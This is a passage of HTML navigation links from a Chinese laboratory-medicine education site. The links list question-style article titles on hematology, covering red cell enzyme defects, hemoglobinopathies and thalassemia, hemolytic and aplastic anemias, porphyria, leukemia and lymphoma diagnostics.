href=\'/edu/18494.html\'>为什么有些试验只能用于葡萄糖-6-磷酸脱氢酶缺陷症的筛查？</a></li><li><a href=\'/edu/18495.html\'>为什么不能用一个标准评价葡萄糖-6-磷酸脱氢酶活性定量测定的结果？</a></li><li><a href=\'/edu/18496.html\'>为什么红细胞丙酮酸激酶缺陷症患者会有多项实验指标的异常？</a></li><li><a href=\'/edu/18497.html\'>为什么丙酮酸激酶活性测定会有不同的参考范围？</a></li><li><a href=\'/edu/18498.html\'>为什么评价红细胞丙酮酸激酶活性时会受到诸多因素的影响？</a></li><li><a href=\'/edu/18499.html\'>为什么可用多项实验指标评价红细胞丙酮酸激酶缺陷？</a></li><li><a href=\'/edu/18500.html\'>为什么会发生红细胞嘧啶5’-核苷酸酶缺陷症？</a></li><li><a href=\'/edu/18501.html\'>为什么红细胞嘧啶5’-核苷酸酶缺陷会造成溶血？</a></li><li><a href=\'/edu/18502.html\'>什么是诊断嘧啶5’-核苷酸酶缺陷症的特异性试验？</a></li><li><a href=\'/edu/18503.html\'>为什么嘧啶5’-核苷酸酶缺陷症需要与铅中毒进行鉴别？</a></li><li><a href=\'/edu/18504.html\'>什么是葡萄糖6磷酸异构酶缺陷症？</a></li><li><a href=\'/edu/18505.html\'>为什么会发生遗传性高铁血红蛋白血症？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/xhdbyc/\'>血红蛋白异常检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18506.html\'>为什么血红蛋白是一种非常重要的蛋白质？</a></li><li><a href=\'/edu/18507.html\'>为什么人体内有不同类型的血红蛋白？</a></li><li><a href=\'/edu/18508.html\'>为什么会出现异常血红蛋白？</a></li><li><a href=\'/edu/18509.html\'>为什么要用多种方法进行血红蛋白病的实验诊断？</a></li><li><a href=\'/edu/18510.html\'>为什么电泳技术可以分析血红蛋白是否异常？</a></li><li><a href=\'/edu/18511.html\'>为什么可用醋酸纤维薄膜电泳法分析血红蛋白？</a></li><li><a href=\'/edu/18512.html\'>为什么醋酸纤维薄膜电泳法检测血红蛋白会受多种因素影响？</a></li><li><a href=\'/edu/18513.html\'>为什么可用琼脂糖凝胶电泳法进行血红蛋白分析？</a></li><li><a href=\'/edu/18514.html\'>为什么血红蛋白电泳分析需要在不同酸碱度缓冲液中进行？</a></li><li><a href=\'/edu/18515.html\'>为什么可用聚丙烯酰胺凝胶电泳分析血红蛋白？</a></li><li><a href=\'/edu/18516.html\'>为什么可用等电聚焦电泳法分析血红蛋白？</a></li><li><a href=\'/edu/18517.html\'>为什么可用高效液相色谱法分析血红蛋白？</a></li><li><a href=\'/edu/18518.html\'>为什么高效液相色谱法分析血红蛋白会受多种因素的影响？</a></li><li><a href=\'/edu/18519.html\'>为什么目前广泛应用高效液相色谱法来分析血红蛋白？</a></li><li><a href=\'/edu/18520.html\'>为什么可用毛细管电泳法分析血红蛋白？</a></li><li><a href=\'/edu/18521.html\'>为什么毛细管电泳法分析血红蛋白有独特的优势？</a></li><li><a href=\'/edu/18522.html\'>为什么在血红蛋白电泳中会出现不同泳动速度的异常条带？</a></li><li><a href=\'/edu/18523.html\'>为什么诊断地中海贫血需要进行血红蛋白电泳分析？</a></li><li><a href=\'/edu/18524.html\'>为什么血红蛋白电泳结果可以用于异常血红蛋白病的诊断？</a></li><li><a href=\'/edu/18525.html\'>为什么将抗碱血红蛋白检测作为血红蛋白F定量检测的方法？</a></li><li><a href=\'/edu/18526.html\'>为什么血红蛋白F酸洗脱试验可用于血红蛋白F的检测？</a></li><li><a href=\'/edu/18527.html\'>为什么抗碱血红蛋白检测与血红蛋白F酸洗脱试验的检测价值不同？</a></li><li><a href=\'/edu/18528.html\'>为什么在红细胞内会出现血红蛋白H包涵体？</a></li><li><a href=\'/edu/18529.html\'>为什么要检测血红蛋白H包涵体？</a></li><li><a href=\'/edu/18530.html\'>为什么可用热变性试验来检测不稳定血红蛋白？</a></li><li><a href=\'/edu/18531.html\'>为什么不稳定血红蛋白会在异丙醇溶液中裂解沉淀？</a></li><li><a href=\'/edu/18532.html\'>为什么异丙醇沉淀试验阳性不一定就是不稳定血红蛋白病？</a></li><li><a href=\'/edu/18533.html\'>为什么会有不同种类珠蛋白肽链的缺陷？</a></li><li><a href=\'/edu/18534.html\'>为什么会发生地中海贫血？</a></li><li><a href=\'/edu/18535.html\'>为什么地中海贫血有不同的类型？</a></li><li><a href=\'/edu/18536.html\'>为什么重型β-地中海贫血患儿出生时不会有明显的临床表现？</a></li><li><a href=\'/edu/18537.html\'>为什么血红蛋白H病和血红蛋白Bart’s病不属于异常血红蛋白病？</a></li><li><a href=\'/edu/18538.html\'>为什么血液学表型分析是地中海贫血的一线筛查指标？</a></li><li><a href=\'/edu/18539.html\'>为什么β-地中海贫血会出现多项实验室检测的异常？</a></li><li><a href=\'/edu/18540.html\'>为什么不同基因型β-地中海贫血的实验室检测有明显差异？</a></li><li><a href=\'/edu/18541.html\'>为什么α-地中海贫血会出现不同的实验室检测异常？</a></li><li><a href=\'/edu/18542.html\'>为什么重型和轻型α-地中海贫血的实验室检测有明显差异？</a></li><li><a href=\'/edu/18543.html\'>为什么确诊地中海贫血基因携带者是开展遗传咨询和产前诊断的基础？</a></li><li><a href=\'/edu/18544.html\'>为什么珠蛋白基因诊断要以表型诊断为基础？</a></li><li><a href=\'/edu/18545.html\'>为什么产前诊断可以避免重型地中海贫血胎儿的出生？</a></li><li><a href=\'/edu/18546.html\'>为什么不同类型地中海贫血对产前诊断的需求有所不同？</a></li><li><a href=\'/edu/18547.html\'>为什么红细胞会发生镰刀状改变？</a></li><li><a href=\'/edu/18548.html\'>为什么镰状细胞贫血患者的实验室检测存在一定的差异？</a></li><li><a href=\'/edu/18549.html\'>为什么血红蛋白E病存在多种类型？</a></li><li><a href=\'/edu/18550.html\'>为什么会发生血红蛋白C病？</a></li><li><a href=\'/edu/18551.html\'>为什么血红蛋白C病患者的实验室检查特点各异？</a></li><li><a href=\'/edu/18552.html\'>为什么会发生不稳定血红蛋白病？</a></li><li><a href=\'/edu/18553.html\'>为什么不稳定血红蛋白病会出现多项实验室检测的异常？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/myxrx/\'>免疫性溶血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18554.html\'>为什么要进行抗球蛋白试验？</a></li><li><a href=\'/edu/18555.html\'>为什么直接抗球蛋白试验对自身免疫性溶血性贫血的诊断价值更高？</a></li><li><a href=\'/edu/18556.html\'>为什么抗球蛋白试验阴性不能排除自身免疫性溶血性贫血？</a></li><li><a href=\'/edu/18557.html\'>为什么直接抗球蛋白试验会受诸多因素影响？</a></li><li><a href=\'/edu/18558.html\'>为什么采用抗原抗体可逆反应原理可区分直接抗球蛋白试验真假阳性？</a></li><li><a href=\'/edu/18559.html\'>为什么阵发性冷性血红蛋白尿症抗球蛋白试验结果与疾病发作相关？</a></li><li><a href=\'/edu/18560.html\'>为什么冷凝集素综合征抗球蛋白试验结果具有特殊性？</a></li><li><a href=\'/edu/18561.html\'>为什么冷凝集素试验在4℃时红细胞凝集最明显？</a></li><li><a href=\'/edu/18562.html\'>为什么会出现冷凝集素试验凝集效价增高？</a></li><li><a href=\'/edu/18563.html\'>为什么进行冷热溶血试验时需要先冰浴再温育？</a></li><li><a href=\'/edu/18564.html\'>为什么冷热溶血试验对阵发性冷性血红蛋白尿症诊断价值较高？</a></li><li><a href=\'/edu/18565.html\'>为什么会发生自身免疫性溶血性贫血？</a></li><li><a href=\'/edu/18566.html\'>为什么自身免疫性溶血性贫血会有多种类型？</a></li><li><a href=\'/edu/18567.html\'>为什么自身免疫性溶血性贫血时发生溶血的部位会有所不同？</a></li><li><a href=\'/edu/18568.html\'>为什么自身免疫性溶血性贫血会产生抗红细胞自身抗体？</a></li><li><a href=\'/edu/18569.html\'>为什么IgG-C3型自身免疫性溶血性贫血溶血最严重？</a></li><li><a href=\'/edu/18570.html\'>为什么自身免疫性溶血性贫血患者的血象和骨髓象会出现异常？</a></li><li><a href=\'/edu/18571.html\'>为什么温抗体型自身免疫性溶血性贫血需与遗传性球形红细胞增多症鉴别？</a></li><li><a href=\'/edu/18572.html\'>为什么Evans综合征患者会出现特殊的血清学变化？</a></li><li><a href=\'/edu/18573.html\'>为什么冷凝集素综合征患者会出现多项实验室检测的异常？</a></li><li><a href=\'/edu/18574.html\'>为什么阵发性冷性血红蛋白尿症多项检测指标随溶血发作而变化？</a></li><li><a href=\'/edu/18575.html\'>为什么药物会诱发免疫性溶血性贫血？</a></li><li><a href=\'/edu/18576.html\'>为什么药物诱发的免疫性溶血性贫血涉及不同的抗体类型？</a></li><li><a href=\'/edu/18577.html\'>为什么甲基多巴诱发的溶血要与温抗体型溶血性贫血鉴别？</a></li><li><a href=\'/edu/18578.html\'>为什么药物诱发的免疫性溶血性贫血会出现多种检测结果异常？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/wxgb/\'>微血管病性溶血性贫血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18579.html\'>为什么机械因素会致溶血性贫血？</a></li><li><a href=\'/edu/18580.html\'>为什么会发生微血管病性溶血性贫血？</a></li><li><a href=\'/edu/18581.html\'>为什么血栓性血小板减少性紫癜患者会出现血管内溶血的表现？</a></li><li><a href=\'/edu/18582.html\'>为什么会发生溶血尿毒症综合征？</a></li><li><a href=\'/edu/18583.html\'>为什么微血管病性溶血性贫血会出现实验室指标的多样性？</a></li><li><a href=\'/edu/18584.html\'>为什么外周血涂片检查对微血管病性溶血性贫血诊断有临床意义？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/zfxsm/\'>阵发性睡眠性血红蛋白尿症检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18585.html\'>为什么要进行酸化血清溶血试验检测？</a></li><li><a href=\'/edu/18586.html\'>为什么酸化血清溶血试验阴性不能排除阵发性睡眠性血红蛋白尿症？</a></li><li><a href=\'/edu/18587.html\'>为什么酸化血清溶血试验会出现假阳性结果？</a></li><li><a href=\'/edu/18588.html\'>为什么阵发性睡眠性血红蛋白尿症患者要做蔗糖溶血试验？</a></li><li><a href=\'/edu/18589.html\'>为什么建议用三项组合试验筛查阵发性睡眠性血红蛋白尿症？</a></li><li><a href=\'/edu/18590.html\'>为什么蛇毒因子溶血试验可用于阵发性睡眠性血红蛋白尿症的诊断？</a></li><li><a href=\'/edu/18591.html\'>为什么补体敏感试验可将阵发性睡眠性血红蛋白尿症细胞分为3型？</a></li><li><a href=\'/edu/18592.html\'>为什么阵发性睡眠性血红蛋白尿症要进行CD55和CD59检测？</a></li><li><a href=\'/edu/18593.html\'>为什么CD59和CD55检测重要性不同？</a></li><li><a href=\'/edu/18594.html\'>为什么要进行白细胞嗜水气单胞菌溶素变异体检测？</a></li><li><a href=\'/edu/18595.html\'>为什么目前白细胞嗜水气单胞菌溶素变异体检测只用于有核细胞？</a></li><li><a href=\'/edu/18596.html\'>为什么流式细胞术对诊断阵发性睡眠性血红蛋白尿症有重要价值？</a></li><li><a href=\'/edu/18597.html\'>为什么流式检测阵发性睡眠性血红蛋白尿症的结果同一患者前后也会出现较大的差异？</a></li><li><a href=\'/edu/18598.html\'>为什么检测骨髓中粒细胞CD55和CD59比外周血更有意义？</a></li><li><a href=\'/edu/18599.html\'>为什么检测粒细胞CD59比测定其他细胞更能准确反映患者情况？</a></li><li><a href=\'/edu/18600.html\'>为什么检测白细胞嗜水气单胞菌溶素变异体比CD55、CD59更具优势？</a></li><li><a href=\'/edu/18601.html\'>为什么会发生阵发性睡眠性血红蛋白尿症？</a></li><li><a href=\'/edu/18602.html\'>为什么需要检测阵发性睡眠性血红蛋白尿症克隆？</a></li><li><a href=\'/edu/18603.html\'>为什么阵发性睡眠性血红蛋白尿症与再生障碍性贫血关系密切？</a></li><li><a href=\'/edu/18604.html\'>为什么阵发性睡眠性血红蛋白尿症会出现多项实验室检测的异常？</a></li><li><a href=\'/edu/18605.html\'>为什么阵发性睡眠性血红蛋白尿症会出现血管内溶血表现？</a></li><li><a href=\'/edu/18606.html\'>为什么聚合酶链反应可检测阵发性睡眠性血红蛋白尿症克隆？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/zsza/\'>再生障碍性贫血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18607.html\'>什么是再生障碍性贫血？</a></li><li><a href=\'/edu/18608.html\'>为什么急性再生障碍性贫血要进行外周血和骨髓涂片检查？</a></li><li><a href=\'/edu/18609.html\'>为什么慢性再生障碍性贫血要进行外周血和骨髓涂片检查？</a></li><li><a href=\'/edu/18610.html\'>为什么诊断重型再障外周血和骨髓象检查必不可少？</a></li><li><a href=\'/edu/18611.html\'>为什么外周血和骨髓象检查是非重型再障诊断的常规检查项目？</a></li><li><a href=\'/edu/18612.html\'>为什么网织红细胞检测对再生障碍性贫血的诊断与治疗有重要意义？</a></li><li><a href=\'/edu/18613.html\'>为什么对再障的诊断骨髓活检比骨髓涂片更有价值？</a></li><li><a href=\'/edu/18614.html\'>为什么中性粒细胞碱性磷酸酶积分在再障的诊治中有重要意义？</a></li><li><a href=\'/edu/18615.html\'>为什么把急性造血停滞称之为急性再障危象？</a></li><li><a href=\'/edu/18616.html\'>为什么急性造血停滞需要进行血象和骨髓象检查？</a></li><li><a href=\'/edu/18617.html\'>为什么急性造血停滞需要与再生障碍性贫血鉴别？</a></li><li><a href=\'/edu/18618.html\'>什么是范科尼贫血？</a></li><li><a href=\'/edu/18619.html\'>为什么范科尼贫血的临床表现呈多样性？</a></li><li><a href=\'/edu/18620.html\'>为什么阵发性睡眠性血红蛋白尿症需要与再生障碍性贫血鉴别？</a></li><li><a href=\'/edu/18621.html\'>为什么检测CD55、CD59、CD34有助于AA-PNH综合征的早期诊断？</a></li><li><a href=\'/edu/18622.html\'>为什么骨髓增生异常综合征需要与再生障碍性贫血作鉴别诊断？</a></li><li><a href=\'/edu/18623.html\'>为什么再生障碍性贫血需要与骨髓纤维化鉴别？</a></li><li><a href=\'/edu/18624.html\'>为什么病毒性肝炎与再生障碍性贫血关系密切？</a></li><li><a href=\'/edu/18625.html\'>为什么妊娠与慢性再障可相互产生不良影响？</a></li><li><a href=\'/edu/18626.html\'>为什么再生障碍性贫血需要进行细胞遗传学检查？</a></li><li><a href=\'/edu/18627.html\'>为什么再生障碍性贫血需要进行分子生物学检测？</a></li><li><a href=\'/edu/18628.html\'>为什么要对儿童再障进行细胞遗传学和分子生物学检测？</a></li><li><a href=\'/edu/18629.html\'>什么是单纯红细胞再生障碍性贫血？</a></li><li><a href=\'/edu/18630.html\'>为什么会发生单纯红细胞再生障碍性贫血？</a></li><li><a href=\'/edu/18631.html\'>为什么在诊断单纯红细胞再生障碍性贫血时寻找病因非常重要？</a></li><li><a href=\'/edu/18632.html\'>为什么肾移植伴微小病毒B19感染会引起纯红再障？</a></li><li><a href=\'/edu/18633.html\'>为什么血象和骨髓象检查对诊断急性纯红再障有重要意义？</a></li><li><a href=\'/edu/18634.html\'>为什么慢性纯红再障需要进行血象和骨髓象检查？</a></li><li><a href=\'/edu/18635.html\'>为什么骨髓抑制物能引起慢性纯红再障？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/jfxpx/\'>继发性贫血</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18636.html\'>为什么造血系统以外的疾病也会引起贫血？</a></li><li><a href=\'/edu/18637.html\'>为什么感染性疾病会导致贫血？</a></li><li><a href=\'/edu/18638.html\'>为什么感染性疾病会导致红细胞生成减少？</a></li><li><a href=\'/edu/18639.html\'>为什么感染性疾病所致贫血需要进行相关实验室检测？</a></li><li><a href=\'/edu/18640.html\'>为什么肝脏疾病会导致贫血？</a></li><li><a href=\'/edu/18641.html\'>为什么肝脏疾病会导致红细胞寿命缩短？</a></li><li><a href=\'/edu/18642.html\'>为什么肝脏疾病会导致棘形红细胞溶血性贫血？</a></li><li><a href=\'/edu/18643.html\'>为什么肝脏疾病所致贫血需要进行相关实验室检测？</a></li><li><a href=\'/edu/18644.html\'>为什么肾脏疾病会引起贫血？</a></li><li><a href=\'/edu/18645.html\'>为什么慢性肾衰竭会导致红细胞生成减少？</a></li><li><a href=\'/edu/18646.html\'>为什么慢性肾衰竭患者会有造血原料缺乏？</a></li><li><a href=\'/edu/18647.html\'>为什么慢性肾衰竭会导致促红细胞生成素分泌减少？</a></li><li><a href=\'/edu/18648.html\'>为什么慢性肾衰竭会引起血象异常？</a></li><li><a href=\'/edu/18649.html\'>什么慢性肾衰竭会引起骨髓象及铁代谢异常？</a></li><li><a href=\'/edu/18650.html\'>为什么慢性肾性贫血的输血治疗需要把握输血指征？</a></li><li><a href=\'/edu/18651.html\'>为什么内分泌疾病会引起贫血？</a></li><li><a href=\'/edu/18652.html\'>为什么甲状腺功能减退症会引起贫血？</a></li><li><a href=\'/edu/18653.html\'>为什么甲状腺功能减退症所致贫血的检验结果呈异质性？</a></li><li><a href=\'/edu/18654.html\'>为什么甲状腺功能亢进症会引起贫血？</a></li><li><a href=\'/edu/18655.html\'>为什么甲状旁腺功能亢进症会引起贫血？</a></li><li><a href=\'/edu/18656.html\'>为什么腺垂体功能减退症会引起贫血？</a></li><li><a href=\'/edu/18657.html\'>为什么肾上腺皮质功能减退症会引起贫血？</a></li><li><a href=\'/edu/18658.html\'>为什么性腺功能失调会引起贫血？</a></li><li><a href=\'/edu/18659.html\'>为什么恶性肿瘤会导致贫血？</a></li><li><a href=\'/edu/18660.html\'>为什么恶性肿瘤所致贫血需要进行相关实验室检查？</a></li><li><a href=\'/edu/18661.html\'>为什么风湿性疾病会导致贫血？</a></li><li><a href=\'/edu/18662.html\'>为什么风湿性疾病所致贫血需要进行相关实验室检查？</a></li><li><a href=\'/edu/18663.html\'>为什么急性失血会导致贫血？</a></li><li><a href=\'/edu/18664.html\'>为什么急性失血性贫血需要进行相关实验室检查？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/blb/\'>卟啉病相关检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18665.html\'>为什么要测定红细胞内游离原卟啉？</a></li><li><a href=\'/edu/18666.html\'>为什么会出现红细胞内游离原卟啉水平的变化？</a></li><li><a href=\'/edu/18667.html\'>为什么锌原卟啉与卟啉代谢障碍有关？</a></li><li><a href=\'/edu/18668.html\'>为什么可用荧光光度法检测锌原卟啉？</a></li><li><a href=\'/edu/18669.html\'>为什么会出现锌原卟啉水平的变化？</a></li><li><a href=\'/edu/18670.html\'>为什么会出现尿卟啉？</a></li><li><a href=\'/edu/18671.html\'>为什么会发生卟啉病（血紫质病）？</a></li><li><a href=\'/edu/18672.html\'>为什么卟啉病会导致多项实验室检测的变化？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/\'>白细胞相关检验与疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/zxlb/\'>造血与淋巴组织肿瘤基本知识</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18673.html\'>什么是造血和淋巴组织疾病？</a></li><li><a href=\'/edu/18674.html\'>为什么有多种类型的造血和淋巴组织肿瘤？</a></li><li><a href=\'/edu/18675.html\'>为什么有多种类型的髓系肿瘤？</a></li><li><a href=\'/edu/18676.html\'>为什么淋巴器官分为中枢淋巴器官和周围淋巴器官？</a></li><li><a href=\'/edu/18677.html\'>为什么淋巴结是淋巴系统的主要组成部分？</a></li><li><a href=\'/edu/18678.html\'>为什么要将淋巴细胞分为不同的亚群？</a></li><li><a href=\'/edu/18679.html\'>为什么有多种类型的B细胞肿瘤？</a></li><li><a href=\'/edu/18680.html\'>为什么有多种类型的T细胞肿瘤和NK细胞肿瘤？</a></li><li><a href=\'/edu/18681.html\'>为什么临床特征在T和NK细胞肿瘤亚型分类中有特别重要的意义？</a></li><li><a href=\'/edu/18682.html\'>为什么将恶性淋巴瘤分为霍奇金和非霍奇金两大类？</a></li><li><a href=\'/edu/18683.html\'>为什么引起恶性淋巴瘤的病因有多种？</a></li><li><a href=\'/edu/18684.html\'>为什么病毒感染可以引起恶性淋巴瘤？</a></li><li><a href=\'/edu/18685.html\'>为什么淋巴瘤患者需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18686.html\'>为什么下列实验室检查可应用于诊断恶性淋巴瘤？</a></li><li><a href=\'/edu/18687.html\'>为什么噬血细胞增多需要考虑恶性淋巴瘤？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/jxbxb/\'>急性白血病及其相关检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18688.html\'>什么是白血病？</a></li><li><a href=\'/edu/18689.html\'>什么是急性白血病？</a></li><li><a href=\'/edu/18690.html\'>为什么急性白血病细胞形态学有明显特征？</a></li><li><a href=\'/edu/18691.html\'>为什么急性和慢性白血病有区别，它们之间会相互转化吗？</a></li><li><a href=\'/edu/18692.html\'>什么是急性髓系白血病？</a></li><li><a href=\'/edu/18693.html\'>什么是急性淋巴细胞白血病？</a></li><li><a href=\'/edu/18694.html\'>为什么有FAB分型和WHO分型？</a></li><li><a href=\'/edu/18695.html\'>为什么急性髓系白血病需要进行FAB分型？</a></li><li><a href=\'/edu/18696.html\'>为什么急性髓系白血病需要进行WHO分型？</a></li><li><a href=\'/edu/18697.html\'>什么是急性髓系白血病非特指型？</a></li><li><a href=\'/edu/18698.html\'>什么是急性髓系白血病微分化型？</a></li><li><a href=\'/edu/18699.html\'>什么是急性髓系白血病未分化型？</a></li><li><a href=\'/edu/18700.html\'>什么是急性粒细胞白血病部分分化型？</a></li><li><a href=\'/edu/18701.html\'>什么是急性髓系白血病伴t(8；21)(q22；q22)？</a></li><li><a href=\'/edu/18702.html\'>什么是急性早幼粒细胞白血病？</a></li><li><a href=\'/edu/18703.html\'>为什么急性早幼粒细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18704.html\'>为什么急性早幼粒细胞白血病需要进行细胞遗传学检查？</a></li><li><a href=\'/edu/18705.html\'>为什么急性早幼粒细胞白血病需要进行分子生物学检测？</a></li><li><a href=\'/edu/18706.html\'>为什么急性早幼粒细胞白血病需要进行免疫分型？</a></li><li><a href=\'/edu/18707.html\'>什么是急性粒-单核细胞白血病？</a></li><li><a href=\'/edu/18708.html\'>为什么急性粒-单核细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18709.html\'>为什么急性粒-单核细胞白血病需要进行遗传学和免疫分型检测？</a></li><li><a href=\'/edu/18710.html\'>为什么急性髓系白血病伴16号染色体异常需要做遗传学检测？</a></li><li><a href=\'/edu/18711.html\'>为什么急性髓系白血病伴16号染色体异常需要检测免疫表型？</a></li><li><a href=\'/edu/18712.html\'>什么是急性单核细胞白血病？</a></li><li><a href=\'/edu/18713.html\'>为什么急性单核细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18714.html\'>为什么急性单核细胞白血病需要进行遗传学、分子生物学和免疫学检测？</a></li><li><a href=\'/edu/18715.html\'>什么是纯红白血病？</a></li><li><a href=\'/edu/18716.html\'>什么是急性巨核细胞白血病？</a></li><li><a href=\'/edu/18717.html\'>为什么急性巨核细胞白血病需要进行血细胞形态学和细胞遗传学检查？</a></li><li><a href=\'/edu/18718.html\'>为什么急性巨核细胞白血病需要进行免疫表型检测？</a></li><li><a href=\'/edu/18719.html\'>什么是急性嗜酸性粒细胞白血病？</a></li><li><a href=\'/edu/18720.html\'>什么是急性嗜碱性粒细胞白血病？</a></li><li><a href=\'/edu/18721.html\'>为什么急性嗜碱性粒细胞白血病需行形态学、细胞遗传学和免疫学检查？</a></li><li><a href=\'/edu/18722.html\'>什么是急性肥大细胞白血病？</a></li><li><a href=\'/edu/18723.html\'>为什么急性肥大细胞白血病需要进行形态学和免疫表型检查？</a></li><li><a href=\'/edu/18724.html\'>什么是中枢神经系统白血病？</a></li><li><a href=\'/edu/18725.html\'>什么是急性全髓增生伴骨髓纤维化？</a></li><li><a href=\'/edu/18726.html\'>什么是AML伴BCR-ABL1，它与CML有何区别？</a></li><li><a href=\'/edu/18727.html\'>什么是AML伴NPM1突变？</a></li><li><a href=\'/edu/18728.html\'>什么是AML伴CEBPA双等位基因突变？</a></li><li><a href=\'/edu/18729.html\'>什么是AML伴RUNX1突变？</a></li><li><a href=\'/edu/18730.html\'>什么是AML伴RUNX1突变？</a></li><li><a href=\'/edu/18731.html\'>为什么会出现烷化剂治疗相关的髓系肿瘤？</a></li><li><a href=\'/edu/18732.html\'>为什么会出现DNA拓扑异构酶Ⅱ抑制剂治疗相关的AML？</a></li><li><a href=\'/edu/18733.html\'>为什么AML伴骨髓增生异常相关改变需进行细胞遗传学和免疫学检查？</a></li><li><a href=\'/edu/18734.html\'>什么是AML伴骨髓增生异常相关改变的临床及预后特征？</a></li><li><a href=\'/edu/18735.html\'>为什么急性淋巴细胞白血病需进行FAB分型和WHO分型？</a></li><li><a href=\'/edu/18736.html\'>什么是伴重现性遗传学异常的急性B淋巴母细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18737.html\'>什么是B淋巴母细胞白血病/淋巴瘤伴重现性遗传学异常的MICM特征？</a></li><li><a href=\'/edu/18738.html\'>为什么前驱型淋巴细胞肿瘤需要进行染色体检查？</a></li><li><a href=\'/edu/18739.html\'>什么是前驱型淋巴细胞肿瘤非特指型？</a></li><li><a href=\'/edu/18740.html\'>什么是T淋巴母细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18741.html\'>什么是儿童急性淋巴细胞白血病的特征？</a></li><li><a href=\'/edu/18742.html\'>为什么儿童急性淋巴细胞白血病需要进行外周血和骨髓检查？</a></li><li><a href=\'/edu/18743.html\'>为什么儿童急性淋巴细胞白血病需要进行细胞遗传学检查？</a></li><li><a href=\'/edu/18744.html\'>为什么儿童B细胞急性淋巴细胞白血病需要进行免疫表型检查？</a></li><li><a href=\'/edu/18745.html\'>为什么儿童T细胞急性淋巴细胞白血病需要进行免疫表型检查？</a></li><li><a href=\'/edu/18746.html\'>为什么需要对急性淋巴细胞白血病作鉴别诊断？</a></li><li><a href=\'/edu/18747.html\'>为什么对急性淋巴细胞白血病要进行危险度分级，预后因素有哪些？</a></li><li><a href=\'/edu/18748.html\'>为什么急性白血病会复发？</a></li><li><a href=\'/edu/18749.html\'>为什么要进行急性白血病微小残留病变检测？</a></li><li><a href=\'/edu/18750.html\'>为什么治疗后的急性白血病会有缓解标准？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/bxb/lbxb/\'>淋巴细胞恶性肿瘤检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18751.html\'>为什么Reed-Sternberg（R-S）细胞是诊断霍奇金淋巴瘤的重要依据？</a></li><li><a href=\'/edu/18752.html\'>为什么霍奇金淋巴瘤好发于青年和老年？</a></li><li><a href=\'/edu/18753.html\'>为什么淋巴结肿大要排除患霍奇金淋巴瘤的可能？</a></li><li><a href=\'/edu/18754.html\'>什么是霍奇金淋巴瘤的相关检查？</a></li><li><a href=\'/edu/18755.html\'>为什么霍奇金淋巴瘤要进行淋巴结活组织病理学检查？</a></li><li><a href=\'/edu/18756.html\'>为什么霍奇金淋巴瘤晚期在骨髓组织中可见R-S细胞？</a></li><li><a href=\'/edu/18757.html\'>什么是霍奇金淋巴瘤预后不良的检测指标？</a></li><li><a href=\'/edu/18758.html\'>为什么霍奇金淋巴瘤从细胞形态上易与某些疾病相混淆？</a></li><li><a href=\'/edu/18759.html\'>什么是非霍奇金淋巴瘤？</a></li><li><a href=\'/edu/18760.html\'>为什么要将非霍奇金淋巴瘤细分为B、T、NK细胞肿瘤？</a></li><li><a href=\'/edu/18761.html\'>什么是惰性淋巴瘤？</a></li><li><a href=\'/edu/18762.html\'>什么是侵袭性淋巴瘤？</a></li><li><a href=\'/edu/18763.html\'>为什么异常淋巴细胞增多不一定是淋巴细胞白血病？</a></li><li><a href=\'/edu/18764.html\'>为什么EB病毒感染和非霍奇金淋巴瘤关系密切？</a></li><li><a href=\'/edu/18765.html\'>为什么怀疑非霍奇金淋巴瘤的患者一定要进行组织病理学活检？</a></li><li><a href=\'/edu/18766.html\'>为什么非霍奇金淋巴瘤患者外周血象、骨髓象可以是正常的？</a></li><li><a href=\'/edu/18767.html\'>为什么非霍奇金淋巴瘤需要进行以下检查？</a></li><li><a href=\'/edu/18768.html\'>为什么非霍奇金淋巴瘤患者需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18769.html\'>为什么中枢神经系统淋巴瘤患者需要进行流式细胞术检测？</a></li><li><a href=\'/edu/18770.html\'>为什么淋巴瘤患者既要做流式细胞术又要做免疫组织化学检测？</a></li><li><a href=\'/edu/18771.html\'>为什么非霍奇金淋巴瘤需要进行遗传学及分子生物学检测？</a></li><li><a href=\'/edu/18772.html\'>为什么确诊后的非霍奇金淋巴瘤患者还要进一步检查？</a></li><li><a href=\'/edu/18773.html\'>为什么非霍奇金淋巴瘤从形态学上需要与某些疾病相鉴别？</a></li><li><a href=\'/edu/18774.html\'>为什么某些非霍奇金淋巴瘤需要进行造血干细胞移植？</a></li><li><a href=\'/edu/18775.html\'>为什么造血干细胞移植分为几种类型？</a></li><li><a href=\'/edu/18776.html\'>为什么造血干细胞移植前要进行CD34+细胞计数检测？</a></li><li><a href=\'/edu/18777.html\'>为什么说前体B淋巴细胞白血病和B淋巴母细胞淋巴瘤是同一性质疾病？</a></li><li><a href=\'/edu/18778.html\'>什么是前T淋巴母细胞白血病/淋巴瘤？</a></li><li><a href=\'/edu/18779.html\'>为什么前体淋巴母细胞淋巴瘤需要进行流式细胞术检测？</a></li><li><a 